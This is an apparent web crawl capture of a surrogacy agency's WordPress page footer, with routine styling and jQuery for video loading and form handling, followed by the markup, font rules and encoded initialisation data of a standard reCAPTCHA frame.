								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: floridasurrogateagency.com @ 2026-01-18 22:27:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&co=aHR0cHM6Ly9mbG9yaWRhc3Vycm9nYXRlYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4x85evturakq
body_size: 48893
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZkYBzgp4moOrHKBZSettRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZkYBzgp4moOrHKBZSettRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZkYBzgp4moOrHKBZSettRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woQ7DMOAGcKUdsOxwrvCmsKPTSgMajBJLBt0wrV2wq7DlMKNX8OERTXDrMKJb38+RsORI8OSw4HCpsKqUgByw63CoBHDi1TCmMO+wojDixtbw6USESTClWrDvcKSwqpZPjIoGTfDm1fChT/CmMKLYMKHwo7CgRAiwoDCh8KNdcKMG8OKwopeGMO/[base64]/DjsO0Lj8tHMO9RDfCvnHCp8O9wpROwocXwo0/w6PDosOJw5HCqVLDswXDisOkcMKdOy1mR2nDrg/[base64]/dX8twoPDicOAwpFNw5nDhMK9w5sRwr3CnWTDskhWKBdVw4EGwr/[base64]/CmEZ1w5TDpxHCscKTFsKFw4BeHkMXODtNwp94ZALDsMKnOcOmUMKodsKkwr3DhcOYeF5TChHCqMOcUX/CpkXDnwATw6hbCMOiwotHw4rCvlRxw7HDm8KqwrZUDMKEwpnCk3TDrMK9w7ZuPDQFwo3CocO6wrPCuxI3WVkuKWPCmsK2wrHCqMOGwqdKw7IPw4TChMOJw4V8d0/[base64]/[base64]/CtMKBJcOWwqUZwpI8Wy7CpMKiwpPCmMO/wrfDu8Oqw7LCtsO2wrnCtsOwVsOWbwbDpH3Cl8OSScOGwrUoEyZ5IR3DjF4XXlvCoQs4w6UUa3xEL8Klwp3DlsO6w7TDoXfDnkrCtE0vacOjQMKcwr8JBG/CjHhew4Zpw5vDvSJrwo7ClALDulA4bxzDgTjDkxNYw4MfSMOuK8KqPBzDusOWwpzCncKbwobDj8ONNMOvZMOfwqBNwrDDhMK+wq44wqXCqMK5BH/CjTUqwpDClSTCsmrDjsKIwrwvwozCmkvCkwh4FsKzw6zDnMO3QTDCkMOBw6Yjwo3DlWDCj8OGacKuwprDnMKSw4YKOsOle8OOw5/[base64]/wpljB8KUwojCqzcFYmA0LGEZBcOew4vDocK4GsKPw5ZUwp3CrTnCmHRqw5DCmCbCl8KZwoYVwrDDlEnChkNgwrwdwrTDsy4IwpUlw73Di07CvTVMDm5FT39cwqbCtsO4IMKDfTgiRcO3wq3ChcOgw5XCnMOlwooXBy/Dpy8nw7Usf8OtwrTDrW7Dr8KVw4kAw6vCj8KCRTPCkMKBw5TDjWYME23Cp8OBwrJVF0t6RsOqw53CuMODHlcjwpHCmsODw57CmsKAwqgTOsOZSMO+w7kSw5rDm05aYx9CH8OOb3nCnMO1elJjw4XCqsKrw6hyHhnCgQbCj8OXNcOOUSvCqQdOwpcmOW/DrsO/esKrMWlRRsKHPEFdwogyw7HCocO3ZjrCnFxcw4vDosOpwr0tworDnMOzwo/Dim/DmQlYwqzCjMOYwow1Fk9dw5NWwpcFwqzCsF5LV3TCswTDux1cBSYeBMO6YWcnwrhGWi9GbhDDu2YjwrrDoMKRw6w7MTbDv3Fgwr0Qw5bCmTNIdMK6UxtUwplZbsOXw7wYw6nCjnMYwobDqMOsBzTDhy7DrWRBwq4zIsKVw6whwo/Ch8OFw5DCljJvccK+eMOUDQfCtyHDnMKnwo5LQsOnw6kfR8Oww4Vcwqp/BMKKIGHDlhbCu8KyH3MPw4oJRCXDnz43worCrcOHUsKydMOzLsKdw47CvMOlwqRxw7RaagTDmmx4cWVTw7tWVMK9wqAxwq3DlDoSKcOLDCZARMOZwrXDqC4XwohKM1HCsSvCngfCrWnDp8OMU8K1wqh4DD9rw5Ukw7d+wpxnY3/CmcO1ZyTDujhpKsKfw57Cuj0FRVrDsR3CqcKqwoUKwowCDzRQc8KbwqtIw7p3wpwqdwA7QcOqwrVsw7TDmsOIcsOlfV1/ScOxOzBGczPDr8OQMsOPW8ODYMKDw67Cu8O+w64Ww5IIw5DCo05JUEBcwpLCj8KSw6t1wqAPfH91w6HCqmXCr8OqWHHDncO9wrXClyLCqVDDtcK2JMOsEsO+XsKPwrBKwoR2OU7CgcOxU8OeNBJ0a8KDDsKrw4/DpMOLw6VaIEzCs8OCwpFBdsKWwrnDlUzDiwhVwq0tw5wJwoPCp3N5w57DnHXDo8OCYRciFWoDw4/Cm0F0w